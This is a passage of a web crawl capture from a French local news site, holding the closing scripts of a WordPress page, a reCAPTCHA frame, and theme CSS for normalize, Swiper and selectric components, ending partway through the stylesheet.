<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<!--<script>
window.axeptioSettings = {
  clientId: "602a9ab6d5519d568bac74f8",
};
 
(function(d, s) {
  var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
  e.async = true; e.src = "//static.axept.io/sdk.js";
  t.parentNode.insertBefore(e, t);
})(document, "script");
</script>-->
<script>
    window.axeptioSettings = {
        clientId: "6617dd7f31660d9003c4916d",
        cookiesVersion: "magville-fr-EU",
        googleConsentMode: {
            default: {
                analytics_storage: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                ad_personalization: "denied",
                wait_for_update: 500
            }
        }
    };

    (function(d, s) {
        var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
        e.async = true; e.src = "//static.axept.io/tcf/sdk.js"; e.type = "module";
        t.parentNode.insertBefore(e, t);
    })(document, "script");
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: magville.fr @ 2026-01-07 01:06:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/wp-admin/admin-ajax.php
body_size: -201
content:
success0

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EMIG3jtRJuoTO2tzcRfZjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767744405025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152
body_size: 22797
content:
@charset "UTF-8";
/*!
Theme Name: magville
Theme URI: http://underscores.me/
Author: ocebo
Author URI: http://ocebo.fr
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magville
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

magville is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  max-width: 100%;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Helpers
--------------------------------------------------------------*/
.no-wrap {
  white-space: nowrap;
}

.no-scroll {
  overflow: hidden;
}

/*--------------------------------------------------------------
# Vendors
--------------------------------------------------------------*/
/**
 * Swiper 5.1.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 16, 2019
 */
@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color:#007aff;
}

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-container-3d {
  perspective: 1200px;
}

.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

:root {
  --swiper-navigation-size:44px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next:after, .swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
  content: "prev";
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
  content: "next";
}

.swiper-button-next.swiper-button-white, .swiper-button-prev.swiper-button-white {
  --swiper-navigation-color:#ffffff;
}

.swiper-button-next.swiper-button-black, .swiper-button-prev.swiper-button-black {
  --swiper-navigation-color:#000000;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 0.3s opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 0.2s transform, 0.2s top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s right;
}

.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white {
  --swiper-pagination-color:#ffffff;
}

.swiper-pagination-black {
  --swiper-pagination-color:#000000;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color:#fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color:#000;
}

@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border-radius: 0px;
  background: transparent;
  position: relative;
  overflow: hidden;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 0;
  font-size: 0.7em;
  line-height: 38px;
  color: #62696D;
  height: 38px;
  user-select: none;
  text-transform: uppercase;
}
.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  background-color: transparent;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}
.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #E10414;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #aaaaaa;
}

.selectric-hover .selectric {
  border-color: #c4c4c4;
}
.selectric-hover .selectric .button {
  color: #a2a2a2;
}
.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #c4c4c4;
}
.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  opacity: 0.5;
  cursor: default;
  user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}
.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #262F34;
}
.selectric-below .selectric-items:after, .selectric-above .selectric-items:after {
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(38, 47, 52, 0);
  border-width: 6px;
  margin-left: -6px;
}
.selectric-below .selectric-items:after {
  bottom: 100%;
  border-bottom-color: #262F34;
}
.selectric-above .selectric-items:after {
  top: 100%;
  border-top-color: #262F34;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 1em;
  min-height: 1em;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.7em;
}
.selectric-items li.selected {
  background: #313c43;
}
.selectric-items li.highlighted {
  background: #3c4a51;
}
.selectric-items li:hover {
  background: #465760;
}
.selectric-items .disabled {
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

.site-footer .selectric .label {
  color: #fff;
}
.site-footer .selectric-items {
  background: #fff;
}
.site-footer .selectric-items li {
  color: #000;
}
.site-footer .selectric-items li.selected {
  background: #dbe1e4;
}
.site-footer .selectric-items li.highlighted {
  background: #e9edef;
}
.site-footer .selectric-items li:hover {
  background: #f8f9fa;
}
.site-footer .selectric-above .selectric-items:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
}

/*--------------------------------------------------------------
# Library
--------------------------------------------------------------*/
.container {
  position: relative;
  background: white;
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: 100%;
}
@media (min-width: 480px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
